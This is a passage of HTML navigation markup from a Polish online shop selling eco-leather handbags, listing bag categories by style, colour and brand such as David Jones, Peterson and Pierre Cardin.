class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/torebki-damskie-shopper" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/torebki-damskie-listonoszki" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Plecaki-torebko-plecaki-1920.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-do-pracy-na-dokumenty-5432.html" target="_self" title="Torebki do pracy, na dokumenty" class="nav-link --l3" >Torebki do pracy, na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-na-Laptopa-20992.html" target="_self" title="Torby na Laptopa" class="nav-link --l3" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Biodrowki-Nerki-1948.html" target="_self" title="Biodrówki, Nerki" class="nav-link --l3" >Biodrówki, Nerki</a></li><li class="nav-item"><a  href="/torebki-damskie-kuferki" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-ramie-3589.html" target="_self" title="Torebki na ramię" class="nav-link --l3" >Torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kopertowki-torebki-na-wesele-3591.html" target="_self" title="Kopertówki, torebki na wesele" class="nav-link --l3" >Kopertówki, torebki na wesele</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-Plazowe-3515.html" target="_self" title="Torby Plażowe" class="nav-link --l3" >Torby Plażowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-materialowe-1858.html" target="_self" title="Torebki materiałowe" class="nav-link --l3" >Torebki materiałowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-telefon-2652.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kosmetyczki-damskie-9668.html" target="_self" title="Kosmetyczki damskie" class="nav-link --l3" >Kosmetyczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-miejskie-25761.html" target="_self" title="Torebki miejskie" class="nav-link --l3" >Torebki miejskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-filcowe-25771.html" target="_self" title="Torebki filcowe" class="nav-link --l3" >Torebki filcowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-etno-25772.html" target="_self" title="Torebki etno" class="nav-link --l3" >Torebki etno</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zolte-torebki-20935.html" target="_self" title="Żółte torebki" class="nav-link --l3" >Żółte torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Rozowe-torebki-20945.html" target="_self" title="Różowe torebki" class="nav-link --l3" >Różowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Szare-torebki-20957.html" target="_self" title="Szare torebki" class="nav-link --l3" >Szare torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Granatowe-torebki-20958.html" target="_self" title="Granatowe torebki" class="nav-link --l3" >Granatowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Biale-torebki-20977.html" target="_self" title="Białe torebki" class="nav-link --l3" >Białe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czarne-torebki-20978.html" target="_self" title="Czarne torebki" class="nav-link --l3" >Czarne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Niebieskie-torebki-20980.html" target="_self" title="Niebieskie torebki" class="nav-link --l3" >Niebieskie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Srebrne-torebki-21020.html" target="_self" title="Srebrne torebki" class="nav-link --l3" >Srebrne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bezowe-torebki-21023.html" target="_self" title="Beżowe torebki" class="nav-link --l3" >Beżowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Khaki-torebki-21024.html" target="_self" title="Khaki torebki" class="nav-link --l3" >Khaki torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Brazowe-torebki-21051.html" target="_self" title="Brązowe torebki" class="nav-link --l3" >Brązowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zielone-torebki-21052.html" target="_self" title="Zielone torebki" class="nav-link --l3" >Zielone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czerwone-torebki-21115.html" target="_self" title="Czerwone torebki" class="nav-link --l3" >Czerwone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bordowe-torebki-21118.html" target="_self" title="Bordowe torebki" class="nav-link --l3" >Bordowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Fioletowe-torebki-21119.html" target="_self" title="Fioletowe torebki" class="nav-link --l3" >Fioletowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zlote-torebki-21124.html" target="_self" title="Złote torebki" class="nav-link --l3" >Złote torebki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Duze-mieszczace-A4-shopperbagi-1760.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-torebki-na-pasku-1761.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-kuferki-2740.html" target="_self" title="Średnie torebki, kuferki" class="nav-link --l3" >Średnie torebki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Plecaki-torebko-plecaki-1762.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-21904.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-21905.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_skora-ekologiczna-21906.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-Torebki-ECO-26598.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Aktowki-A4-4450.html" target="_self" title="Aktówki A4" class="nav-link --l3" >Aktówki A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-torebki-na-pasku-4472.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Duze-torebki-z-ekoskory-5517.html" target="_self" title="Duże torebki z ekoskóry" class="nav-link --l3" >Duże torebki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Stylowe-plecaki-z-ekoskory-5518.html" target="_self" title="Stylowe plecaki z ekoskóry" class="nav-link --l3" >Stylowe plecaki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Nerki-8118.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-21938.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-21939.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_skora-ekologiczna-21940.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-Torebki-ECO-26913.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Plecaki-Damskie-25778.html" target="_self" title="Plecaki Damskie" class="nav-link --l2" >Plecaki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-srednie-torebki-965.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Duze-mieszczace-A4-shopperbagi-964.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-21878.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_skora-ekologiczna-21879.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-21880.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-Torebki-ECO-26375.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Zgrabne-listonoszki-na-pasku-5477.html" target="_self" title="Zgrabne listonoszki na pasku" class="nav-link --l3" >Zgrabne listonoszki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Duze-wygodne-torebki-na-co-dzien-5478.html" target="_self" title="Duże wygodne torebki na co dzień" class="nav-link --l3" >Duże wygodne torebki na co dzień</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Praktyczne-i-modne-plecaki-5479.html" target="_self" title="Praktyczne i modne plecaki" class="nav-link --l3" >Praktyczne i modne plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-srednie-torebki-1910.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-21887.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-21888.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_poliester-21890.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_skora-ekologiczna-21907.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-Torebki-ECO-26422.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-srednie-torebki-1890.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Plecaki-6534.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-21881.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-21882.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_skora-ekologiczna-21883.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-21913.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_poliester-21920.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-Torebki-ECO-26871.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-Torebki-ECO-26874.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Listonoszki-srednie-torebki-1901.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Kopertowki-3428.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Damskie_Torebki-z-Tworzywa_Lookat_Listonoszki-srednie-torebki-938.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Duze-mieszczace-A4-worki-937.html" target="_self" title="Duże mieszczące A4, worki" class="nav-link --l3" >Duże mieszczące A4, worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-21891.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Listonoszki-21892.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_skora-ekologiczna-21893.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-Torebki-ECO-26451.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-21897.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Listonoszki-21898.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_skora-ekologiczna-21899.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-Torebki-ECO-26554.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_TANIE-TOREBKI-Z-TWORZYWA-3545.html" target="_self" title="TANIE TOREBKI Z TWORZYWA" class="nav-link --l2" >TANIE TOREBKI Z TWORZYWA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Plecaki-Himawari-3544.html" target="_self" title="Plecaki Himawari" class="nav-link --l3" >Plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Eleganckie-torebki-damskie-25777.html" target="_self" title="Eleganckie torebki damskie" class="nav-link --l3" >Eleganckie torebki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-na-lato-25784.html" target="_self" title="Torebki na lato" class="nav-link --l3" >Torebki na lato</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-dla-dzieci-25789.html" target="_self" title="Torebki dla dzieci" class="nav-link --l3" >Torebki dla dzieci</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Listonoszki-1867.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Plecaki-6655.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Srednie-torebki-21935.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_skora-ekologiczna-27407.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Listonoszki-1734.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-21894.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_skora-ekologiczna-21895.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-Torebki-ECO-26478.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-21884.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Listonoszki-21885.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_skora-ekologiczna-21886.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-Torebki-ECO-26393.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-na-zakupy-9642.html" target="_self" title="Torby na zakupy" class="nav-link --l2" >Torby na zakupy</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-Damskie-z-Tkaniny-20975.html" target="_self" title="Torby Damskie z Tkaniny" class="nav-link --l2" >Torby Damskie z Tkaniny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-21901.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_skora-ekologiczna-21903.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_poliester-21925.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-Torebki-ECO-27018.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-21909.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Listonoszki-21910.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_skora-ekologiczna-21911.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-Torebki-ECO-26755.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-21915.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Listonoszki-21916.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_poliester-21917.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-21918.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_skora-ekologiczna-21919.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  